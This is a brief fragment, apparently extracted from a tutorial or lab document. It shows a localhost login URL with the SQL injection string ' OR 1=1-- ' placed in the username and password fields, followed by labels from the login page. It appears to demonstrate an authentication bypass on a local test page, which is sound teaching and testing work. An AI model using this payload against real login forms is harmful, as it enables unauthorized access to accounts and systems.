 localhost/login/login.php?user_name=' OR 1=1-- '&password=' OR 1=1-- '&Submit=Submit
localhost/login/index.html
Login Successfully
Login Failed
Login
Username
Password
Submit Reset